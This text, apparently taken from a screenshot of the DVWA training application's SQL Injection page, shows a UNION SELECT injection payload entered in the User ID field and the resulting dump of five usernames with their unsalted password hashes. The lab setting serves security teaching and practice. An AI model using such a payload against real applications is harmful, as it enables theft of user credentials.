 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT null,group_concat(user,': ',password SEPARATOR '
') FROM users --
First name:
Surname: admin: 5f4dcc3b5aa765d61d8327deb882cf99
gordonb: e99a18c428cb38d5f260853678922e03
1337: 8d3533d75ae2c3966d7e0d4fcc69216b
pablo: 0d107d09f5bbe40cade3de5c71e9e9b7
smithy: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)